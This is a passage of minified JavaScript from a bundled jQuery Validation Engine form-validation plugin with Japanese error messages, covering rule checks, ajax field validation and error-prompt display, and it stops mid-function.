IPアドレスが正しくありません"},url:{regex:/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,alertText:"* URLが正しくありません"},onlyNumberSp:{regex:/^[0-9\ ]+$/,alertText:"* 半角数字で入力してください"},onlyLetterSp:{regex:/^[a-zA-Z\ \']+$/,alertText:"* 半角アルファベットで入力してください"},onlyLetterNumber:{regex:/^[0-9a-zA-Z]+$/,alertText:"* 半角英数で入力してください"},ajaxUserCall:{url:"ajaxValidateFieldUser",extraData:"name=eric",alertText:"* This user is already taken",alertTextLoad:"* Validating, please wait"},ajaxNameCall:{url:"ajaxValidateFieldName",alertText:"* This name is already taken",alertTextOk:"* This name is available",alertTextLoad:"* Validating, please wait"},validate2fields:{alertText:"* 『HELLO』と入力してください"}}}},n.validationEngineLanguage.newLang()},{}],8:[function(e,t,i){"use strict";function b(e){return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var x,T;x=jQuery,T={init:function(e){return this.data("jqv")&&null!=this.data("jqv")||(e=T._saveOptions(this,e),x(document).on("click",".formError",function(){x(this).fadeOut(150,function(){x(this).closest(".formError").remove()})})),this},attach:function(e){var t=this,e=e?T._saveOptions(t,e):t.data("jqv");return e.validateAttribute=t.find("[data-validation-engine*=validate]").length?"data-validation-engine":"class",e.binded&&(t.on(e.validationEventTrigger,"["+e.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",T._onFieldEvent),t.on("click","["+e.validateAttribute+"*=validate][type=checkbox],["+e.validateAttribute+"*=validate][type=radio]",T._onFieldEvent),t.on(e.validationEventTrigger,"["+e.validateAttribute+"*=validate][class*=datepicker]",{delay:300},T._onFieldEvent)),e.autoPositionUpdate&&x(window).bind("resize",{noAnimation:!0,formElem:t},T.updatePromptsPosition),t.on("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",T._submitButtonClick),t.removeData("jqv_submitButton"),t.on("submit",T._onSubmitEvent),this},detach:function(){var e=this,t=e.data("jqv");return e.off(t.validationEventTrigger,"["+t.validateAttribute+"*=validate]:not([type=checkbox]):not([type=radio]):not(.datepicker)",T._onFieldEvent),e.off("click","["+t.validateAttribute+"*=validate][type=checkbox],["+t.validateAttribute+"*=validate][type=radio]",T._onFieldEvent),e.off(t.validationEventTrigger,"["+t.validateAttribute+"*=validate][class*=datepicker]",T._onFieldEvent),e.off("submit",T._onSubmitEvent),e.removeData("jqv"),e.off("click","a[data-validation-engine-skip], a[class*='validate-skip'], button[data-validation-engine-skip], button[class*='validate-skip'], input[data-validation-engine-skip], input[class*='validate-skip']",T._submitButtonClick),e.removeData("jqv_submitButton"),t.autoPositionUpdate&&x(window).off("resize",T.updatePromptsPosition),this},validate:function(e){var t,i=x(this),n=null;if(i.is("form")||i.hasClass("validationEngineContainer")){if(i.hasClass("validating"))return!1;i.addClass("validating");var r=e?T._saveOptions(i,e):i.data("jqv"),n=T._validateFields(this);setTimeout(function(){i.removeClass("validating")},100),n&&r.onSuccess?r.onSuccess():!n&&r.onFailure&&r.onFailure()}else{if(!i.is("form")&&!i.hasClass("validationEngineContainer"))return r=(t=i.closest("form, .validationEngineContainer")).data("jqv")?t.data("jqv"):x.validationEngine.defaults,(n=T._validateField(i,r))&&r.onFieldSuccess?r.onFieldSuccess():r.onFieldFailure&&0<r.InvalidFields.length&&r.onFieldFailure(),!n;i.removeClass("validating")}return r.onValidationComplete?!!r.onValidationComplete(t,n):n},updatePromptsPosition:function(e){var n,r;e&&this==window?(r=e.data.formElem,n=e.data.noAnimation):r=x(this.closest("form, .validationEngineContainer"));var s=(s=r.data("jqv"))||T._saveOptions(r,s);return r.find("["+s.validateAttribute+"*=validate]").not(":disabled").each(function(){var e=x(this),t=(s.prettySelect&&e.is(":hidden")&&(e=r.find("#"+s.usePrefix+e.attr("id")+s.useSuffix)),T._getPrompt(e)),i=x(t).find(".formErrorContent").html();t&&T._updatePrompt(e,x(t),i,void 0,!1,s,n)}),this},showPrompt:function(e,t,i,n){var r=(r=this.closest("form, .validationEngineContainer").data("jqv"))||T._saveOptions(this,r);return i&&(r.promptPosition=i),r.showArrow=1==n,T._showPrompt(this,e,t,!1,r),this},hide:function(){var e=x(this).closest("form, .validationEngineContainer"),t=x(this).attr("id"),i=e.data("jqv"),i=(i=i||T._saveOptions(e,i))&&i.fadeDuration?i.fadeDuration:.3,n=e.is("form")||e.hasClass("validationEngineContainer")?T._getClassName(t)+"formError":"parentForm"+T._getClassName(t);return x("."+n).fadeTo(i,0,function(){x("."+n).remove()}),this},hideAll:function(){var e=this.data("jqv"),e=e?e.fadeDuration:300;return x(".formError").fadeTo(e,0,function(){x(this).closest(".formError").remove()}),this},_onFieldEvent:function(e){var t=x(this),i=t.closest("form, .validationEngineContainer"),n=i.data("jqv");(n=n||T._saveOptions(i,n)).eventTrigger="field",(1!=n.notEmpty||0<t.val().length)&&window.setTimeout(function(){T._validateField(t,n)},e.data?e.data.delay:0)},_onSubmitEvent:function(){var e=x(this),t=e.data("jqv");if(e.data("jqv_submitButton")){var i=x("#"+e.data("jqv_submitButton"));if(i&&0<i.length&&(i.hasClass("validate-skip")||"true"==i.attr("data-validation-engine-skip")))return!0}t.eventTrigger="submit";i=T._validateFields(e);return i&&t.ajaxFormValidation?(T._validateFormWithAjax(e,t),!1):t.onValidationComplete?!!t.onValidationComplete(e,i):i},_checkAjaxStatus:function(e){var i=!0;return x.each(e.ajaxValidCache,function(e,t){if(!t)return i=!1}),i},_checkAjaxFieldStatus:function(e,t){return 1==t.ajaxValidCache[e]},_validateFields:function(i){var n=i.data("jqv"),r=!1,s=(i.trigger("jqv.form.validating"),null);if(i.find("["+n.validateAttribute+"*=validate]").not(":disabled").each(function(){var e=x(this),t=[];if(x.inArray(e.attr("name"),t)<0)return(r|=T._validateField(e,n))&&null==s&&(s=e.is(":hidden")&&n.prettySelect?e=i.find("#"+n.usePrefix+T._jqSelector(e.attr("id"))+n.useSuffix):(e.data("jqv-prompt-at")instanceof jQuery?e=e.data("jqv-prompt-at"):e.data("jqv-prompt-at")&&(e=x(e.data("jqv-prompt-at"))),e)),!n.doNotShowAllErrosOnSubmit&&(t.push(e.attr("name")),(1!=n.showOneMessage||!r)&&void 0)}),i.trigger("jqv.form.result",[r]),r){if(n.scroll){var e=s.offset().top,t=s.offset().left,a=n.promptPosition;if("bottomRight"==(a="string"==typeof a&&-1!=a.indexOf(":")?a.substring(0,a.indexOf(":")):a)||"bottomLeft"==a||(a=T._getPrompt(s))&&(e=a.offset().top),n.scrollOffset&&(e-=n.scrollOffset),n.isOverflown){a=x(n.overflownDIV);if(!a.length)return!1;e+=a.scrollTop()+-parseInt(a.offset().top)-5,x(n.overflownDIV).filter(":not(:animated)").animate({scrollTop:e},1100,function(){n.focusFirstField&&s.focus()})}else x("html, body").animate({scrollTop:e},1100,function(){n.focusFirstField&&s.focus()}),x("html, body").animate({scrollLeft:t},1100)}else n.focusFirstField&&s.focus();return!1}return!0},_validateFormWithAjax:function(o,l){var e=o.serialize(),t=l.ajaxFormValidationMethod||"GET",i=l.ajaxFormValidationURL||o.attr("action"),d=l.dataType||"json";x.ajax({type:t,url:i,cache:!1,dataType:d,data:e,form:o,methods:T,options:l,beforeSend:function(){return l.onBeforeAjaxFormValidation(o,l)},error:function(e,t){l.onFailure?l.onFailure(e,t):T._ajaxError(e,t)},success:function(e){if("json"==d&&!0!==e){for(var t=!1,i=0;i<e.length;i++){var n,r,s=e[i],a=s[0],a=x(x("#"+a)[0]);1==a.length&&(n=s[2],1==s[1]?""!=n&&n?(l.allrules[n]&&(r=l.allrules[n].alertTextOk)&&(n=r),l.showPrompts&&T._showPrompt(a,n,"pass",!1,l,!0)):T._closePrompt(a):(t|=!0,l.allrules[n]&&(r=l.allrules[n].alertText)&&(n=r),l.showPrompts&&T._showPrompt(a,n,"",!1,l,!0)))}l.onAjaxFormComplete(!t,o,e,l)}else l.onAjaxFormComplete(!0,o,e,l)}})},_validateField:function(e,t,i){if(e.attr("id")||(e.attr("id","form-validation-field-"+x.validationEngine.fieldIdCounter),++x.validationEngine.fieldIdCounter),e.hasClass(t.ignoreFieldsWithClass))return!1;if(!t.validateNonVisibleFields&&(e.is(":hidden")&&!t.prettySelect||e.parent().is(":hidden")))return!1;var n=e.attr(t.validateAttribute),n=/validate\[(.*)\]/.exec(n);if(!n)return!1;for(var r=n[1],s=r.split(/\[|,|\]/),a=e.attr("name"),o="",l="",d=!1,c=!1,u=(t.isError=!1,t.showArrow=1==t.showArrow,0<t.maxErrorsPerField&&(c=!0),x(e.closest("form, .validationEngineContainer"))),p=0;p<s.length;p++)s[p]=s[p].toString().replace(" ",""),""===s[p]&&delete s[p];for(var f,p=0,h=0;p<s.length;p++){if(c&&h>=t.maxErrorsPerField){d||(d=-1!=(f=x.inArray("required",s))&&p<=f);break}var m=void 0;switch(s[p]){case"required":d=!0,m=T._getErrorMessage(u,e,s[p],s,p,t,T._required);break;case"custom":m=T._getErrorMessage(u,e,s[p],s,p,t,T._custom);break;case"groupRequired":var v="["+t.validateAttribute+"*="+s[p+1]+"]",g=u.find(v).eq(0);g[0]!=e[0]&&(T._validateField(g,t,i),t.showArrow=!0),(m=T._getErrorMessage(u,e,s[p],s,p,t,T._groupRequired))&&(d=!0),t.showArrow=!1;break;case"ajax":(m=T._ajax(e,s,p,t))&&(l="load");break;case"minSize":m=T._getErrorMessage(u,e,s[p],s,p,t,T._minSize);break;case"maxSize":m=T._getErrorMessage(u,e,s[p],s,p,t,T._maxSize);break;case"min":m=T._getErrorMessage(u,e,s[p],s,p,t,T._min);break;case"max":m=T._getErrorMessage(u,e,s[p],s,p,t,T._max);break;case"past":m=T._getErrorMessage(u,e,s[p],s,p,t,T._past);break;case"future":m=T._getErrorMessage(u,e,s[p],s,p,t,T._future);break;case"dateRange":v="["+t.validateAttribute+"*="+s[p+1]+"]";t.firstOfGroup=u.find(v).eq(0),t.secondOfGroup=u.find(v).eq(1),(m=t.firstOfGroup[0].value||t.secondOfGroup[0].value?T._getErrorMessage(u,e,s[p],s,p,t,T._dateRange):m)&&(d=!0),t.showArrow=!1;break;case"dateTimeRange":v="["+t.validateAttribute+"*="+s[p+1]+"]";t.firstOfGroup=u.find(v).eq(0),t.secondOfGroup=u.find(v).eq(1),(m=t.firstOfGroup[0].value||t.secondOfGroup[0].value?T._getErrorMessage(u,e,s[p],s,p,t,T._dateTimeRange):m)&&(d=!0),t.showArrow=!1;break;case"maxCheckbox":e=x(u.find("input[name='"+a+"']")),m=T._getErrorMessage(u,e,s[p],s,p,t,T._maxCheckbox);break;case"minCheckbox":e=x(u.find("input[name='"+a+"']")),m=T._getErrorMessage(u,e,s[p],s,p,t,T._minCheckbox);break;case"equals":m=T._getErrorMessage(u,e,s[p],s,p,t,T._equals);break;case"funcCall":m=T._getErrorMessage(u,e,s[p],s,p,t,T._funcCall);break;case"creditCard":m=T._getErrorMessage(u,e,s[p],s,p,t,T._creditCard);break;case"condRequired":void 0!==(m=T._getErrorMessage(u,e,s[p],s,p,t,T._condRequired))&&(d=!0);break;case"funcCallRequired":void 0!==(m=T._getErrorMessage(u,e,s[p],s,p,t,T._funcCallRequired))&&(d=!0)}var y=!1;if("object"==b(m))switch(m.status){case"_break":y=!0;break;case"_error":m=m.message;break;case"_error_no_prompt":return!0}if(0==p&&0==r.indexOf("funcCallRequired")&&void 0!==m&&(""!=o&&(o+="<br/>"),o+=m,h++,y=t.isError=!0),y)break;"string"==typeof m&&(""!=o&&(o+="<br/>"),o+=m,t.isError=!0,h++)}!d&&!e.val()&&e.val().length<1&&x.inArray("equals",s)<0&&(t.isError=!1);var n=e.prop("type"),w=e.data("promptPosition")||t.promptPosition,n=(("radio"==n||"checkbox"==n)&&1<u.find("input[name='"+a+"']").length&&(e=x("inline"===w?u.find("input[name='"+a+"'][type!=hidden]:last"):u.find("input[name='"+a+"'][type!=hidden]:first")),t.showArrow=t.showArrowOnRadioAndCheckbox),e.is(":hidden")&&t.prettySelect&&(e=u.find("#"+t.usePrefix+T._jqSelector(e.attr("id"))+t.useSuffix)),t.isError&&t.showPrompts?T._showPrompt(e,o,l,!1,t):T._closePrompt(e),e.trigger("jqv.field.result",[e,t.isError,o]),x.inArray(e[0],t.InvalidFields));return-1==n?t.isError&&t.InvalidFields.push(e[0]):t.isError||t.InvalidFields.splice(n,1),T._handleStatusCssClasses(e,t),t.isError&&t.onFieldFailure&&t.onFieldFailure(e),!t.isError&&t.onFieldSuccess&&t.onFieldSuccess(e),t.isError},_handleStatusCssClasses:function(e,t){t.addSuccessCssClassToField&&e.removeClass(t.addSuccessCssClassToField),t.addFailureCssClassToField&&e.removeClass(t.addFailureCssClassToField),t.addSuccessCssClassToField&&!t.isError&&e.addClass(t.addSuccessCssClassToField),t.addFailureCssClassToField&&t.isError&&e.addClass(t.addFailureCssClassToField)},_getErrorMessage:function(e,t,i,n,r,s,a){var o=jQuery.inArray(i,n),o=("custom"!==i&&"funcCall"!==i&&"funcCallRequired"!==i||(i=i+"["+n[o+1]+"]",delete n[o]),i),l=(t.attr("data-validation-engine")?t.attr("data-validation-engine"):t.attr("class")).split(" "),i="future"==i||"past"==i||"maxCheckbox"==i||"minCheckbox"==i?a(e,t,n,r,s):a(t,n,r,s);return i=null!=i&&(e=T._getCustomErrorMessage(x(t),l,o,s))?e:i},_getCustomErrorMessage:function(e,t,i,n){var r=!1,s=/^custom\[.*\]$/.test(i)?T._validityProp.custom:T._validityProp[i];if(null!=s&&null!=(r=e.attr("data-errormessage-"+s)))return r;if(null!=(r=e.attr("data-errormessage")))return r;s="#"+e.attr("id");if(void 0!==n.custom_error_messages[s]&&void 0!==n.custom_error_messages[s][i])r=n.custom_error_messages[s][i].message;else if(0<t.length)for(var a=0;a<t.length&&0<t.length;a++){var o="."+t[a];if(void 0!==n.custom_error_messages[o]&&void 0!==n.custom_error_messages[o][i]){r=n.custom_error_messages[o][i].message;break}}return r=r||void 0===n.custom_error_messages[i]||void 0===n.custom_error_messages[i].message?r:n.custom_error_messages[i].message},_validityProp:{required:"value-missing",custom:"custom-error",groupRequired:"value-missing",ajax:"custom-error",minSize:"range-underflow",maxSize:"range-overflow",min:"range-underflow",max:"range-overflow",past:"type-mismatch",future:"type-mismatch",dateRange:"type-mismatch",dateTimeRange:"type-mismatch",maxCheckbox:"range-overflow",minCheckbox:"range-underflow",equals:"pattern-mismatch",funcCall:"custom-error",funcCallRequired:"custom-error",creditCard:"pattern-mismatch",condRequired:"value-missing"},_required:function(e,t,i,n,r){switch(e.prop("type")){case"radio":case"checkbox":if(r){if(e.prop("checked"))break;return n.allrules[t[i]].alertTextCheckboxMultiple}var s=e.closest("form, .validationEngineContainer"),a=e.attr("name");if(0==s.find("input[name='"+a+"']:checked").length)return 1==s.find("input[name='"+a+"']:visible").length?n.allrules[t[i]].alertTextCheckboxe:n.allrules[t[i]].alertTextCheckboxMultiple;break;default:if(x.trim(e.val()))break;return n.allrules[t[i]].alertText}},_groupRequired:function(e,t,i,n){var r="["+n.validateAttribute+"*="+t[i+1]+"]",s=!1;if(e.closest("form, .validationEngineContainer").find(r).each(function(){if(!T._required(x(this),t,i,n))return!(s=!0)}),!s)return n.allrules[t[i]].alertText},_custom:function(e,t,i,n){var r=t[i+1],s=n.allrules[r];if(s)if(s.regex){var a=s.regex;if(a)return new RegExp(a).test(e.val())?void 0:n.allrules[r].alertText;else alert("jqv:custom regex not found - "+r)}else if(s.func){if("function"==typeof(a=s.func))return a(e,t,i,n)?void 0:n.allrules[r].alertText;alert("jqv:custom parameter 'function' is no function - "+r)}else alert("jqv:custom type not allowed "+r);else alert("jqv:custom rule not found - "+r)},_funcCall:function(e,t,i,n){var r,s=t[i+1];if(-1<s.indexOf(".")){for(var a=s.split("."),o=window;a.length;)o=o[a.shift()];r=o}else r=window[s]||n.customFunctions[s];if("function"==typeof r)return r(e,t,i,n)},_funcCallRequired:function(e,t,i,n){return T._funcCall(e,t,i,n)},_equals:function(e,t,i,n){t=t[i+1];if(e.val()!=x("#"+t).val())return n.allrules.equals.alertText},_maxSize:function(e,t,i,n){t=t[i+1];if(t<e.val().length)return(i=n.allrules.maxSize).alertText+t+i.alertText2},_minSize:function(e,t,i,n){t=t[i+1];if(e.val().length<t)return(i=n.allrules.minSize).alertText+t+i.alertText2},_min:function(e,t,i,n){t=parseFloat(t[i+1]);if(parseFloat(e.val())<t)return(i=n.allrules.min).alertText2?i.alertText+t+i.alertText2:i.alertText+t},_max:function(e,t,i,n){t=parseFloat(t[i+1]);if(t<parseFloat(e.val()))return(i=n.allrules.max).alertText2?i.alertText+t+i.alertText2:i.alertText+t},_past:function(e,t,i,n,r){var s,i=i[n+1],n=x(e.find("*[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())s=new Date;else if(null!=n.val()){if(n.is(":disabled"))return;s=T._parseDate(n.val())}else s=T._parseDate(i);if(s<T._parseDate(t.val()))return(e=r.allrules.past).alertText2?e.alertText+T._dateToString(s)+e.alertText2:e.alertText+T._dateToString(s)},_future:function(e,t,i,n,r){var s,i=i[n+1],n=x(e.find("*[name='"+i.replace(/^#+/,"")+"']"));if("now"==i.toLowerCase())s=new Date;else if(null!=n.val()){if(n.is(":disabled"))return;s=T._parseDate(n.val())}else s=T._parseDate(i);if(T._parseDate(t.val())<s)return(e=r.allrules.future).alertText2?e.alertText+T._dateToString(s)+e.alertText2:e.alertText+T._dateToString(s)},_isDate:function(e){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/).test(e)},_isDateTime:function(e){return new RegExp(/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/).test(e)},_dateCompare:function(e,t){return new Date(e.toString())<new Date(t.toString())},_dateRange:function(e,t,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&T._isDate(n.firstOfGroup[0].value)&&T._isDate(n.secondOfGroup[0].value)&&T._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[t[i]].alertText+n.allrules[t[i]].alertText2},_dateTimeRange:function(e,t,i,n){return!(!n.firstOfGroup[0].value&&n.secondOfGroup[0].value||n.firstOfGroup[0].value&&!n.secondOfGroup[0].value)&&T._isDateTime(n.firstOfGroup[0].value)&&T._isDateTime(n.secondOfGroup[0].value)&&T._dateCompare(n.firstOfGroup[0].value,n.secondOfGroup[0].value)?void 0:n.allrules[t[i]].alertText+n.allrules[t[i]].alertText2},_maxCheckbox:function(e,t,i,n,r){i=i[n+1],n=t.attr("name");if(i<e.find("input[name='"+n+"']:checked").length)return r.showArrow=!1,r.allrules.maxCheckbox.alertText2?r.allrules.maxCheckbox.alertText+" "+i+" "+r.allrules.maxCheckbox.alertText2:r.allrules.maxCheckbox.alertText},_minCheckbox:function(e,t,i,n,r){i=i[n+1],n=t.attr("name");if(e.find("input[name='"+n+"']:checked").length<i)return r.showArrow=!1,r.allrules.minCheckbox.alertText+" "+i+" "+r.allrules.minCheckbox.alertText2},_creditCard:function(e,t,i,n){var r=!1,s=e.val().replace(/ +/g,"").replace(/-+/g,""),e=s.length;if(14<=e&&e<=16&&0<parseInt(s)){for(var a,o=0,i=e-1,l=1,d=new String;a=parseInt(s.charAt(i)),d+=l++%2==0?2*a:a,0<=--i;);for(i=0;i<d.length;i++)o+=parseInt(d.charAt(i));r=o%10==0}if(!r)return n.allrules.creditCard.alertText},_ajax:function(a,e,t,o){var e=e[t+1],l=o.allrules[e],e=l.extraData,i=l.extraDataDynamic,n={fieldId:a.attr("id"),fieldValue:a.val()};if("object"===b(e))x.extend(n,e);else if("string"==typeof e)for(var r=e.split("&"),t=0;t<r.length;t++){var s=r[t].split("=");s[0]&&s[0]&&(n[s[0]]=s[1])}if(i)for(var d=String(i).split(","),t=0;t<d.length;t++){var c,u=d[t];x(u).length&&(c=a.closest("form, .validationEngineContainer").find(u).val(),u.replace("#",""),escape(c),n[u.replace("#","")]=c)}if("field"==o.eventTrigger&&delete o.ajaxValidCache[a.attr("id")],!o.isError&&!T._checkAjaxFieldStatus(a.attr("id"),o))return x.ajax({type:o.ajaxFormValidationMethod,url:l.url,cache:!1,dataType:"json",data:n,field:a,rule:l,methods:T,options:o,beforeSend:function(){},error:function(e,t){o.onFailure?o.onFailure(e,t):T._ajaxError(e,t)},success:function(e){var t,i,n,r=e[0],s=x("#"+r).eq(0);1==s.length&&(t=e[1],i=e[2],t?(o.ajaxValidCache[r]=!0,i?o.allrules[i]&&(n=o.allrules[i].alertTextOk)&&(i=n):i=l.alertTextOk,o.showPrompts&&(i?T._showPrompt(s,i,"pass",!0,o):T._closePrompt(s)),"submit"==o.eventTrigger&&a.closest("form").submit()):(o.ajaxValidCache[r]=!1,o.isError=!0,i?o.allrules[i]&&(n=o.allrules[i].alertText)&&(i=n):i=l.alertText,o.showPrompts&&T._showPrompt(s,i,"",!0,o))),s.trigger("jqv.field.result",[s,o.isError,i])}}),l.alertTextLoad},_ajaxError:function(e,t){0==e.status&&null==t?alert("The page is not served from a server! ajax call failed"):"undefined"!=typeof console&&console.log("Ajax error: "+e.status+" "+t)},_dateToString:function(e){return e.getFullYear()+"-"+(e.getMonth()+1)+"-"+e.getDate()},_parseDate:function(e){var t=e.split("-");return(t=t==e?e.split("/"):t)==e?(t=e.split("."),new Date(t[2],t[1]-1,t[0])):new Date(t[0],t[1]-1,t[2])},_showPrompt:function(e,t,i,n,r,s){e.data("jqv-prompt-at")instanceof jQuery?e=e.data("jqv-prompt-at"):e.data("jqv-prompt-at")&&(e=x(e.data("jqv-prompt-at")));var a=T._getPrompt(e);s&&(a=!1),x.trim(t)&&(a?T._updatePrompt(e,a,t,i,n,r):T._buildPrompt(e,t,i,n,r))},_buildPrompt:function(e,t,i,n,r){var s=x("<div>");switch(s.addClass(T._getClassName(e.attr("id"))+"formError"),s.addClass("parentForm"+T._getClassName(e.closest("form, .validationEngineContainer").attr("id"))),s.addClass("formError"),i){case"pass":s.addClass("greenPopup");break;case"load":s.addClass("blackPopup")}n&&s.addClass("ajaxed");x("<div>").addClass("formErrorContent").html(t).appendTo(s);i=e.data("promptPosition")||r.promptPosition;if(r.showArrow){var a=x("<div>").addClass("formErrorArrow");switch(i="string"==typeof i&&-1!=(o=i.indexOf(":"))?i.substring(0,o):i){case"bottomLeft":case"bottomRight":s.find(".formErrorContent").before(a),a.addClass("formErrorArrowBottom").html('<div class="line1">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line10">\x3c!-- --\x3e</div>');break;case"topLeft":case"topRight":a.html('<div class="line10">\x3c!-- --\x3e</div><div class="line9">\x3c!-- --\x3e</div><div class="line8">\x3c!-- --\x3e</div><div class="line7">\x3c!-- --\x3e</div><div class="line6">\x3c!-- --\x3e</div><div class="line5">\x3c!-- --\x3e</div><div class="line4">\x3c!-- --\x3e</div><div class="line3">\x3c!-- --\x3e</div><div class="line2">\x3c!-- --\x3e</div><div class="line1">\x3c!-- --\x3e</div>'),s.append(a)}}r.addPromptClass&&s.addClass(r.addPromptClass);var n=e.attr("data-required-class"),o=(void 0!==n?s.addClass(n):r.prettySelect&&x("#"+e.attr("id")).next().is("select")&&void 0!==(t=x("#"+e.attr("id").substr(r.usePrefix.length).substring(r.useSuffix.length)).attr("data-required-class"))&&s.addClass(t),s.css({opacity:0}),"inline"===i?(s.addClass("inline"),void 0!==e.attr("data-prompt-target")&&0<x("#"+e.attr("data-prompt-target")).length?s.appendTo(x("#"+e.attr("data-prompt-target"))):e.after(s)):e.before(s),T._calculatePosition(e,s,r));return(x("body").hasClass("rtl")?s.css({position:"inline"===i?"relative":"absolute",top:o.callerTopPosition,left:"initial",right:o.callerleftPosition,marginTop:o.marginTopSize,opacity:0}):s.css({position:"inline"===i?"relative":"absolute",top:o.callerTopPosition,left:o.callerleftPosition,right:"initial",marginTop:o.marginTopSize,opacity:0})).data("callerField",e),r.autoHidePrompt&&setTimeout(function(){s.animate({opacity:0},function(){s.closest(".formError").remove()})},r.autoHideDelay),s.animate({opacity:.87})},_updatePrompt:function(e,t,i,n,r,s,a){t&&(void 0!==n&&("pass"==n?t.addClass("greenPopup"):t.removeClass("greenPopup"),"load"==n?t.addClass("blackPopup"):t.removeClass("blackPopup")),r?t.addClass("ajaxed"):t.removeClass("ajaxed"),t.find(".formErrorContent").html(i),n=T._calculatePosition(e,t,s),r=x("body").hasClass("rtl")?{top:n.callerTopPosition,left:"initial",right:n.callerleftPosition,marginTop:n.marginTopSize,opacity:.87}:{top:n.callerTopPosition,left:n.callerleftPosition,right:"initial",marginTop:n.marginTopSize,opacity:.87},t.css({opacity:0,display:"block"}),a?t.css(r):t.animate(r))},_closePrompt:function(e){var t=T._getPrompt(e);t&&t.fadeTo("fast",0,function(){t.closest(".formError").remove()})},closePrompt:function(e){return T._closePrompt(e)},_getPrompt:function(e){var t=x(e).closest("form, .validationEngineContainer").attr("id"),e=T._getClassName(e.attr("id"))+"formError",e=x("."+T._escapeExpression(e)+".parentForm"+T._getClassName(t))[0];if(e)return x(e)},_escapeExpression:function(e){return e.replace(/([#;&,\.\+\*\~':"\!\^$\[\]\(\)=>\|])/g,"\\$1")},isRTL:function(e){var t=x(document),i=x("body"),e=e&&e.hasClass("rtl")||e&&"rtl"===(e.attr("dir")||"").toLowerCase()||t.hasClass("rtl")||"rtl"===(t.attr("dir")||"").toLowerCase()||i.hasClass("rtl")||"rtl"===(i.attr("dir")||"").toLowerCase();return Boolean(e)},_calculatePosition:function(e,t,i){var n,r,s=e.width(),a=e.position().left,o=e.position().top,l=(e.height(),n=0),d=-t.height(),i=e.data("promptPosition")||i.promptPosition,c="",u=0,p=0;switch("string"==typeof 